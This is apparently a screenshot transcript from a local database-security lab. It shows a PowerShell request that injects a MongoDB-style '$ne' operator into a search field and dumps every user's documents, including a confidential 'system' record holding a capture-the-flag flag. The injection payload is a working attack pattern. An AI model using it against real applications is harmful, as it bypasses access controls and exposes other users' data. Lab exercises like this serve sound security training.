 PS D:\downloads\db-security-lab-main\db-security-lab-main> Invoke-WebRequest -Uri "http://localhost:5003/search" -Method POST -Body
 '{"username":"admin","doc_owner":{"$ne":null}}' -ContentType "application/json" -UseBasicParsing | Select-Object -ExpandProperty C
ontent
{
  "results": [
    {
      "content": "Total budget approved: $500,000.",
      "owner": "admin",
      "title": "Q1 Budget Report"
    },
    {
      "content": "Remember to submit timesheet by Friday.",
      "owner": "alice",
      "title": "My Notes"
    },
    {
      "content": "Phase 1 due end of month.",
      "owner": "bob",
      "title": "Project Plan"
    },
    {
      "content": "FLAG{nosql_operator_I LOVE $$ <3}",
      "owner": "system",
      "title": "CONFIDENTIAL \u2014 Internal Credentials"
    }
  ]
}